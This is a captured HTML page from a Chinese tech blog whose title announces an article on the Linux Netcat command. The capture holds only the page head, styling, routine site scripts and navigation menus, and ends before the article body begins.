

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyblogs.cn/dy/453.html
body_size: 26804
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="shortcut icon" href="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico">
<link rel="apple-touch-icon" sizes="114x114" href="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dyblogs.cn/dy/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://dyblogs.cn/dy/wp-content/themes/begin/js/html5.js"></script>
<script src="https://dyblogs.cn/dy/wp-content/themes/begin/js/css3-mediaqueries.js"></script>
<![endif]-->
<title>Linux Netcat 命令——网络工具中的瑞士军刀 | 大雁Blogs</title>

<!-- All In One SEO Pack 3.4.2[832,876] -->

<meta name="keywords"  content="kali,linux" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dyblogs.cn/dy/#person","url":"https://dyblogs.cn/dy/","name":"大雁","sameAs":[],"image":{"@type":"ImageObject","@id":"https://dyblogs.cn/dy/#personlogo","url":"https:///e2d0b9d0d5d08f5ece382d5c6a70ee26?s=96&d=identicon&r=g","width":96,"height":96,"caption":"大雁"},"logo":{"@id":"https://dyblogs.cn/dy/#personlogo"}},{"@type":"WebSite","@id":"https://dyblogs.cn/dy/#website","url":"https://dyblogs.cn/dy/","name":"大雁Blogs","publisher":{"@id":"https://dyblogs.cn/dy/#person"},"potentialAction":{"@type":"SearchAction","target":"https://dyblogs.cn/dy/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://dyblogs.cn/dy/453.html#webpage","url":"https://dyblogs.cn/dy/453.html","inLanguage":"zh-CN","name":"Linux Netcat 命令——网络工具中的瑞士军刀","isPartOf":{"@id":"https://dyblogs.cn/dy/#website"},"breadcrumb":{"@id":"https://dyblogs.cn/dy/453.html#breadcrumblist"},"datePublished":"2019-07-03T05:13:22+08:00","dateModified":"2019-09-14T05:12:00+08:00","description":"瑞士军刀"},{"@type":"Article","@id":"https://dyblogs.cn/dy/453.html#article","isPartOf":{"@id":"https://dyblogs.cn/dy/453.html#webpage"},"author":{"@id":"https://dyblogs.cn/dy/author/dyan/#author"},"headline":"Linux Netcat 命令——网络工具中的瑞士军刀","datePublished":"2019-07-03T05:13:22+08:00","dateModified":"2019-09-14T05:12:00+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://dyblogs.cn/dy/453.html#webpage"},"publisher":{"@id":"https://dyblogs.cn/dy/#person"},"articleSection":"kali渗透, kali, Linux","image":{"@type":"ImageObject","@id":"https://dyblogs.cn/dy/453.html#primaryimage","url":"https:///e2d0b9d0d5d08f5ece382d5c6a70ee26?s=96&d=identicon&r=g","width":96,"height":96,"caption":"大雁"}},{"@type":"Person","@id":"https://dyblogs.cn/dy/author/dyan/#author","name":"大雁","sameAs":[],"image":{"@type":"ImageObject","@id":"https://dyblogs.cn/dy/#personlogo","url":"https:///e2d0b9d0d5d08f5ece382d5c6a70ee26?s=96&d=identicon&r=g","width":96,"height":96,"caption":"大雁"}},{"@type":"BreadcrumbList","@id":"https://dyblogs.cn/dy/453.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://dyblogs.cn/dy/","url":"https://dyblogs.cn/dy/","name":"大雁blogs"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dyblogs.cn/dy/453.html","url":"https://dyblogs.cn/dy/453.html","name":"Linux Netcat 命令——网络工具中的瑞士军刀"}}]}]}</script>
<link rel="canonical" href="https://dyblogs.cn/dy/453.html" />
<!-- All In One SEO Pack -->
<link rel='stylesheet' id='crayon-css' href='https://dyblogs.cn/dy/wp-content/plugins/crayon-syntax-highlighter/css/min/crayon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-theme-sublime-text-css' href='https://dyblogs.cn/dy/wp-content/plugins/crayon-syntax-highlighter/themes/sublime-text/sublime-text.css' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-font-consolas-css' href='https://dyblogs.cn/dy/wp-content/plugins/crayon-syntax-highlighter/fonts/consolas.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://dyblogs.cn/dy/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css' href='https://dyblogs.cn/dy/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css' href='https://dyblogs.cn/dy/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://dyblogs.cn/dy/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://dyblogs.cn/dy/wp-content/themes/begin/css/highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='dracula-frontend-css' href='https://dyblogs.cn/dy/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css' type='text/css' media='all' />
<style id='dracula-frontend-inline-css' type='text/css'>
.reading-mode-buttons { --reading-mode-button-alignment: start !important; }.reading-mode-buttons .reading-mode-button { --reading-mode-bg-color: #E3F5FF;--reading-mode-bg-darker: #c5d7e1;--reading-mode-text-color: #2F80ED; }.reading-mode-buttons .reading-mode-time {  }.reading-mode-progress { --reading-mode-progress-height: 7px;--reading-mode-progress-color: linear-gradient(90deg, #004AFF 80%, rgba(96, 239, 255, 0) 113.89%); }
</style>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' id='crayon_js-js-extra'>
/* <![CDATA[ */
var CrayonSyntaxSettings = {"version":"_2.7.2_beta","is_admin":"0","ajaxurl":"https:\/\/dyblogs.cn\/dy\/wp-admin\/admin-ajax.php","prefix":"crayon-","setting":"crayon-setting","selected":"crayon-setting-selected","changed":"crayon-setting-changed","special":"crayon-setting-special","orig_value":"data-orig-value","debug":""};
var CrayonSyntaxStrings = {"copy":"Press %s to Copy, %s to Paste","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/plugins/crayon-syntax-highlighter/js/min/crayon.min.js' id='crayon_js-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js' id='dracula-dark-mode-js'></script>

        <script>

            window.draculaCrossTabSession = {
                /**
                 * Initialize listeners for cross-tab session management.
                 */
                init: function () {
                    window.addEventListener("storage", this.sessionStorageTransfer.bind(this));
                    if (!sessionStorage.length) {
                        localStorage.setItem('getSessionStorage', 'init');
                        localStorage.removeItem('getSessionStorage');
                    }
                },

                /**
                 * Handle the transfer of sessionStorage between tabs.
                 */
                sessionStorageTransfer: function (event) {
                    if (!event.newValue) return;

                    switch (event.key) {
                        case 'getSessionStorage':
                            this.sendSessionStorageToTabs();
                            break;
                        case 'sessionStorage':
                            if (!sessionStorage.length) {
                                this.receiveSessionStorageFromTabs(event.newValue);
                            }
                            break;
                    }
                },

                /**
                 * Send current sessionStorage to other tabs.
                 */
                sendSessionStorageToTabs: function () {
                    localStorage.setItem('sessionStorage', JSON.stringify(sessionStorage));
                    localStorage.removeItem('sessionStorage');
                },

                /**
                 * Populate current tab's sessionStorage with data from another tab.
                 */
                receiveSessionStorageFromTabs: function (dataValue) {
                    const data = JSON.parse(dataValue);
                    for (let key in data) {
                        sessionStorage.setItem(key, data[key]);
                    }
                },

                /**
                 * Set data to sessionStorage and share it across tabs.
                 */
                set: function (key, value) {
                    sessionStorage.setItem(key, value);
                    this.sendSessionStorageToTabs();
                },

                /**
                 * Get data from sessionStorage.
                 */
                get: function (key) {
                    return sessionStorage.getItem(key);
                }
            };

            window.draculaCrossTabSession.init();
        </script>

        <script>

            function initDraculaDarkMode() {
                var ignoreEvent = false;

                if (!!false) {
                    window.draculaMode = 'dark';
                }

                const savedMode = localStorage.getItem('dracula_mode');

                if (savedMode) {
                    window.draculaMode = savedMode;
                }

                if ('dark' === window.draculaMode) {
                    window.draculaDarkMode.enable({"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore ","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"});
                } else if ('auto' === savedMode || (!!true && !savedMode)) {
                    ignoreEvent = true;
                    window.draculaDarkMode.auto({"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore ","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"});
                }

                // Time based mode
                if (!!false && !savedMode) {
                    const start = '19:00';
                    const end = '07:00';

                    const currentTime = new Date();
                    const startTime = new Date();
                    const endTime = new Date();

                    // Splitting the start and end times into hours and minutes
                    const startParts = start.split(':');
                    const endParts = end.split(':');

                    // Setting hours and minutes for start time
                    startTime.setHours(parseInt(startParts[0], 10), parseInt(startParts[1] || '0', 10), 0);

                    // Setting hours and minutes for end time
                    endTime.setHours(parseInt(endParts[0], 10), parseInt(endParts[1] || '0', 10), 0);

                    // Adjust end time to the next day if end time is earlier than start time
                    if (endTime <= startTime) {
                        endTime.setDate(endTime.getDate() + 1);
                    }

                    // Check if current time is within the range
                    if (currentTime >= startTime && currentTime < endTime) {
                        ignoreEvent = true;
                        window.draculaDarkMode.enable({"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore ","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"});
                    }
                }

                // URL Parameter
                if (!!false) {
                    const urlParams = new URLSearchParams(window.location.search);
                    const mode = urlParams.get('darkmode');

                    if (mode) {
                        ignoreEvent = true;

                        if ('1' === mode) {
                            window.draculaDarkMode.enable({"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore ","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"});
                        } else if ('0' === mode) {
                            window.draculaMode = '';
                            window.draculaDarkMode.disable(ignoreEvent);
                        }
                    }
                }

                if (window.draculaDarkMode.isEnabled()) {
                    jQuery(document).ready(function () {

                        // Send dark mode page view analytics event
                        if (dracula.isPro && dracula.settings.enableAnalytics) {
                            wp.ajax.post('dracula_track_analytics', {type: 'dark_view'});
                        }

                        // Fire enable event
                        if (!ignoreEvent) {
                            const event = new CustomEvent('dracula:enable', {detail: {init: true}});
                            document.dispatchEvent(event);
                        }

                    });
                }
            }

            if (false) {
                jQuery(document).ready(initDraculaDarkMode);
            } else {
                initDraculaDarkMode();
            }

        </script>
    <style>#content, .header-sub, .top-nav, #top-menu, #mobile-nav, #main-search, #search-main, .breadcrumb, .footer-widget, .links-box, .g-col, .links-group #links, .menu-img {width: 1200px;}@media screen and (max-width: 1200px) {#content, .breadcrumb, .footer-widget, .links-box, #top-menu, .top-nav, #main-search, #search-main, #mobile-nav, .header-sub, .breadcrumb, .g-col, .links-group #links, .menu-img {width: 98%;}}</style><style>.site-title a {color: #dd3333;}.site-description {color: #000000;}.single-content .directory {border-left: 5px solid #dd3333;}.entry-header h1 {border-left: 5px solid #dd3333;border-right: 5px solid #dd3333;}.thumbnail .cat, .format-img-cat, .title-l, .des-t, .des-p {background: #4792e8;}</style><style>.smartideo { z-index: 0; text-align: center; background: #CCC; line-height: 0; text-indent: 0; }    
.smartideo embed, .smartideo iframe { padding: 0; margin: 0; }    
.smartideo .player { width: 100%; height: 500px; overflow: hidden; position: relative; }    
.smartideo .player a.smartideo-play-link { display: block; width: 50px; height: 50px; text-decoration: none; border: 0; position: absolute; left: 50%; top: 50%; margin: -25px; }    
.smartideo .player a.smartideo-play-link p { display: none; }    
.smartideo .player .smartideo-play-button { width: 0; height: 0; border-top: 25px solid transparent; border-left: 50px solid #FFF; border-bottom: 25px solid transparent; }    



/** 修改关于本站 css**/
.about-img {
    text-align: center;
    background: url(https://dyblogs.cn/dy/wp-content/uploads/2019/09/dc2867d416088c1caa752209509ce515.jpg) center center no-repeat;
    background-size: cover;
    height: 156px;
    border-radius:8px;
    margin: -10px -15px 30px;
}
.about-img img {
    float: none;
    border: 3px solid #FFF;
    border-radius: 50%;
    padding: 0px;
    height: auto;
    text-align: center;
    width: 120px;
    margin: 65px 0 0 0;
}
.about-name {
    text-align: center;
    font-size: 16px;
    position: relative;
    display: block;
}
.about-name {
    font-size: 16px;
    font-weight: thick;
}
.smartideo .tips { background: #f2f2f2; text-align: center; max-height: 32px; line-height: 32px; font-size: 12px; }    
.smartideo .tips a { text-decoration: none; }    
     
@media screen and (max-width:959px){    
    .smartideo .player { height: 450px; }    
}    
@media screen and (max-width:767px){    
    .smartideo .player { height: 400px; }    
}    
@media screen and (max-width:639px){    
    .smartideo .player { height: 350px; }    
}    
@media screen and (max-width:479px){    
    .smartideo .player { height: 250px; }    
}    


/*右侧滚动条美化*/
#scroll{width:32px;float:rightright;position:fixed;rightright:10px;bottombottom:50px;z-index:9999;}#scroll li a{font-size:16px;color:#fff;width:32px;height:32px;line-height:28px;text-align:center;vertical-align:middle;margin-top:4px;display:block;cursor:pointer;border:1px solid #ddd;border-radius:15px;box-shadow:0 1px 1px rgba(0,0,0,0.04);}#scroll li a:hover{background:#2f889a;color:#fff;border:1px solid #2f889a;transition:all .2s ease-in 0s;}.scroll-h{background-color:#ff5e5c !important;}.scroll-c{background-color:#24a5db !important;}.scroll-b{background-color:#ff9531 !important;}#gb2big5{background-color:#aec534 !important;}.qr{background-color:#4a4a4a !important;}.qqonline a{background:#39c!important;}@media screen and (min-width:900px){#scroll li a:hover{background:#2f889a;color:#fff;border:1px solid #2f889a;transition:all 0.2s ease-in 0s;}}.qr-img{position:fixed;background:#fff;bottombottom:50px;rightright:50px;max-width:300px;z-index:9999;display:none;border-radius:4px;padding:10px 10px 2px 10px;animation:fade-in;animation-duration:0.5s;-webkit-animation:fade-in 0.5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.05);}#output img{position:absolute;top:72px;rightright:72px;width:25px;height:25px;}.qr .fa-qrcode{font-size:20px !important;line-height:32px !important;}.qr-img .arrow{position:absolute;font-size:26px;bottombottom:2px;}.arrow-y{color:#fff;rightright:-8px;}.arrow-z{color:#c6c6c6;rightright:-9px;}#output td{border:none;}#output td{padding:0;}.page-template-template-blog #scroll li a.scroll-c,.page-template-template-code #scroll li a.scroll-c,.page-template-template-links #scroll li a.scroll-c,.page-template-template-archives #scroll li a.scroll-c,.page-template-template-cms #scroll li a.scroll-c,.page-template-template-hot #scroll li a.scroll-c,.page-template-template-tag #scroll li a.scroll-c,.page-template-template-tougao #scroll li a.scroll-c,.page-template-template-contact #scroll li a.scroll-c,.page-template-template-message #scroll li a.scroll-c,.page-template-template-baidu #scroll li a.scroll-c{display:none;}



#site-nav .down-menu li {
        font-weight: bold;
        font-size:14px;
    }

/*路人博客美化*/
/*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/  
::-webkit-scrollbar  
{  
    width: 6px;  
    height: 6px;  
    background-color: #F5F5F5;  
}  
  /*定义滚动条轨道 内阴影+圆角*/  
::-webkit-scrollbar-track  
{  
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);  
    border-radius: 10px;  
    background-color: #F5F5F5;  
}  
  /*定义滑块 内阴影+圆角*/  
::-webkit-scrollbar-thumb  
{  
    border-radius: 10px;  
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);  
    background-color: #018EE8;  
}  
/** 圆角样式 **/
#slider img,.single-tag li a,#slider img,.cat-box, .cat-title,.fadeInUp,#sidebar h3,.cat-grid-title, .cat-square-title,.nbs-flexisel-container,img,h1, h2, h3, h4, h5, h6,a，.nav-menu, .nav-menu *,.type-cat a, .child-cat a,.link-all a
{border-radius: 8px
}
/*缩略图之圆角和背影特效*/
.thumbnail {
    border-radius: 6px;
    box-shadow: rgba(0,0,0,0.5) 3px 3px 3px;
}

/* 根据实际情况修改定位*/
}
/* 小图标旋转*/
.fa-user-circle{
-webkit-animation:fa-spin 2s infinite linear;
animation:fa-spin 2s infinite linear
}
.fa-ravelry{
-webkit-animation:fa-spin 2s infinite linear;
animation:fa-spin 2s infinite linear
}
/*全局透明*/  
.widget{background-color: rgba(255, 255, 255, 0.5)}  
.zm-tabs-container{background-color: rgba(255, 255, 255, 0.5)}  
#menu-box{background-color: rgba(255, 255, 255, 0.5)}

/*去掉文章列表的分类标签
.thumbnail .cat{display: none;}
*/
/** 文章列表添加选中样式，鼠标移动显示边框**/
post:hover, .tao-box:hover, .picture-box:hover, .picture-h:hover, .tab-site:hover, .cat-box:hover {
border: 1px dashed #39c;

</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://dyblogs.cn/dy/wp-content/uploads/2020/08/cd325507a551fb32594d6414604b8ef3.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" sizes="32x32" />
<link rel="icon" href="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" />
<meta name="msapplication-TileImage" content="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?649cc73905841d5855e4e869796c18d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="post-template-default single single-post postid-453 single-format-standard custom-background dracula-transition-none">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login"></div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
			
		<script type="text/javascript">today = new Date();
    var day;
    var date;
    var hello;
    hour = new Date().getHours();
    if (hour < 6) {
        hello = ' 凌晨好！ ';
    } else if (hour < 9) {
        hello = ' 早上好！';
    } else if (hour < 12) {
        hello = ' 上午好！';
    } else if (hour < 14) {
        hello = ' 中午好！ ';
    } else if (hour < 17) {
        hello = ' 下午好！ ';
    } else if (hour < 19) {
        hello = ' 傍晚好！';
    } else if (hour < 22) {
        hello = ' 晚上好！ ';
    } else {
        hello = '夜深了！ ';
    }
    function GetCookie(sName) {
        var arr = document.cookie.match(new RegExp("(^| )" + sName + "=([^;]*)(;|$)"));
        if (arr != null) {
            return unescape(arr[2])
        };
        return null;
    }
    var Guest_Name = decodeURIComponent(GetCookie('author'));
    var webUrl = webUrl;
    if (Guest_Name != "null") {
        hello = Guest_Name + ' , ' + hello + ' 欢迎回来。';
    }
    document.write(' ' + hello);</script>
<script type="text/javascript">var d, s = "";
    var x = new Array("星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六");
    d = new Date();
    s += d.getFullYear() + "年" + (d.getMonth() + 1) + "月" + d.getDate() + "日 ";
    s += x[d.getDay()];
    document.writeln(s);</script>
		<div class="clear"></div>
</div>				
				<div class="menu-%e7%94%a8%e6%88%b7%e7%ae%a1%e7%90%86-container"><ul id="menu-%e7%94%a8%e6%88%b7%e7%ae%a1%e7%90%86" class="top-menu"><li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://dyblogs.cn/dy/%e8%a7%86%e9%a2%91/"><i class="fa fa-video-camera" aria-hidden="true">视频</i></a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://dyblogs.cn/dy/%e4%bb%a3%e7%a0%81%e9%ab%98%e4%ba%ae.html"><i class="fa fa-file-code-o" aria-hidden="true">代码高亮</i></a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dyblogs.cn/dy/%e5%88%86%e7%b1%bb%e5%9b%be%e6%96%87.html"><i class="fa fa-gratipay" aria-hidden="true">分类图文</i></a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://dyblogs.cn/dy/%e6%96%87%e7%ab%a0%e5%bd%92%e6%a1%a3.html"><i class="fa fa-leaf" aria-hidden="true">文章归档</i></a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://dyblogs.cn/dy/%e5%be%ae%e8%af%ad%e8%af%ad%e5%bd%95.html"><i class="fa fa-pencil-square-o" aria-hidden="true">微语语录</i></a></li>
</ul></div>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
												<div class="logo-site">
																						<p class="site-title">
																	<a href="https://dyblogs.cn/dy/"><img src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/uugai.com_1565270059546-1.png" title="大雁Blogs" alt="大雁Blogs" rel="home" /><span class="site-name">大雁Blogs</span></a>
															</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																										<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																								<div class="menu-dyan-container"><ul id="menu-dyan" class="down-menu nav-menu"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-343"><a href="https://dyblogs.cn/dy/"><i class="fa fa-home" aria-hidden="true"> <b> 首页</b></i></a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1817"><a href="https://dyblogs.cn/dy/%e7%bc%96%e7%a8%8b/"><i class="fa fa-gitlab" aria-hidden="true"><b>编程</b></i></a>
<ul class="sub-menu">
	<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://dyblogs.cn/dy/python/">python</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2047"><a href="https://dyblogs.cn/dy/%e7%bc%96%e7%a8%8b/js/">JavaScript</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://dyblogs.cn/dy/php/">php</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-348"><a href="https://dyblogs.cn/dy/linux/"><i class="fa fa-linux" aria-hidden="true"><b> linux</b></i></a>
<ul class="sub-menu">
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1302"><a href="https://dyblogs.cn/dy/254.html">一、Linux基础命令</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1303"><a href="https://dyblogs.cn/dy/679.html">二、linux用户身份</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://dyblogs.cn/dy/703.html">三、文件权限与归属</a></li>
</ul>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-344"><a href="https://dyblogs.cn/dy/cisco/"><i class="fa fa-life-ring" aria-hidden="true"> <b>思科</b></i></a>
<ul class="sub-menu">
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1231"><a href="https://dyblogs.cn/dy/369.html">AP 快速注册</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1232"><a href="https://dyblogs.cn/dy/362.html">交﻿换﻿机﻿上﻿的﻿三﻿种﻿端﻿口﻿模式﻿</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://dyblogs.cn/dy/mysql/"><i class="fa fa-database" aria-hidden="true">数据库</i></a>
<ul class="sub-menu">
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1300"><a href="https://dyblogs.cn/dy/388.html">Mysql数据库设置密码</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-349"><a href="https://dyblogs.cn/dy/xxaq/"><i class="fa fa-shield" aria-hidden="true"> <b>信息安全</b></i></a>
<ul class="sub-menu">
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://dyblogs.cn/dy/xxaq/sql/">sql注入</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://dyblogs.cn/dy/xxaq/xxsj/">信息收集</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://dyblogs.cn/dy/xxaq/loophole/">漏洞详解</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://dyblogs.cn/dy/%e6%bc%8f%e6%b4%9e%e5%a4%8d%e7%8e%b0/">漏洞复现</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435"><a href="https://dyblogs.cn/dy/kali/">kali渗透</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://dyblogs.cn/dy/tools/">工具收集</a></li>
</ul>
</li>
<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://dyblogs.cn/dy/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85/"><i class="fa fa-snowflake-o" aria-hidden="true"> <b>智能家居</b></i></a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1226"><a href="https://dyblogs.cn/dy/%e5%bb%ba%e7%ab%99/"><i class="fa fa-television" aria-hidden="true"> <b>建站</b></i></a>
<ul class="sub-menu">
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1227"><a href="https://dyblogs.cn/dy/1068.html">如何让网站显示运行时间</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1228"><a href="https://dyblogs.cn/dy/985.html">禁止WordPress后台加载谷歌字体</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1229"><a href="https://dyblogs.cn/dy/1043.html">wordpress插入b站视频</a></li>
</ul>
</li>
